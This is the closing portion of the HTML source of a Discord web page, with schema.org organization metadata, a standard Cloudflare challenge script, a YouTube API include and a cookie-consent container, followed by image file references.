          "@id": "https://discord.com/#organization",
          "name": "Discord"
        },
        "significantLink": [
          "https://discord.com/features",
          "https://discord.com/download",
          "https://discord.com/nitro"
        ]
      }
   </script>
   <script type="application/ld+json">
      {
        "@context": "https://schema.org",
        "@type": "Organization",
        "@id": "https://discord.com/#organization",
        "name": "Discord",
        "url": "https://discord.com/",
        "sameAs": [
          "https://x.com/discord",
          "https://www.instagram.com/discord/",
          "https://www.facebook.com/discord/",
          "https://www.youtube.com/discord",
          "https://www.tiktok.com/@discord"
        ],
        "logo": {
          "@type": "ImageObject",
          "inLanguage": "en",
          "@id": "https://discord.com/#schema/logo/image",
          "url": "https://assets-global.website-files.com/6257adef93867e50d84d30e2/6286368c5f5cc306ac2a4672_Jobs%20and%20Career%20Opportunities%20at%20Discord-2%201.svg",
          "contentUrl": "https://assets-global.website-files.com/6257adef93867e50d84d30e2/6286368c5f5cc306ac2a4672_Jobs%20and%20Career%20Opportunities%20at%20Discord-2%201.svg",
          "width": 600,
          "height": 400,
          "caption": "Discord Logo"
        },
        "image": {
          "@id": "https://discord.com/#schema/logo/image"
        },
        "contactPoint": {
          "@type": "ContactPoint",
          "contactType": "Customer Support",
          "email": "support@discord.com",
          "url": "https://discord.com/support"
        }
      }
   </script>
   <script nonce="">(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.nonce='MTM1LDU2LDI0MCw1MywyMDQsMTc3LDQwLDIx';d.innerHTML="window.__CF$cv$params={r:'8e3d3dc49eb3ded2',t:'MTczMTgyMDUwOC4wMDAwMDA='};var a=document.createElement('script');a.nonce='MTM1LDU2LDI0MCw1MywyMDQsMTc3LDQwLDIx';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><iframe height="1" width="1" style="position: absolute; top: 0px; left: 0px; border: none; visibility: hidden;" data-gtm-yt-inspected-16="true"></iframe><iframe height="0" width="0" style="display: none; visibility: hidden;" data-gtm-yt-inspected-16="true"></iframe><script src="https://www.youtube.com/iframe_api"></script>
   <div id="onetrust-consent-sdk">
      <div class="onetrust-pc-dark-filter ot-hide ot-fade-in"></div>
   </div>
</body>





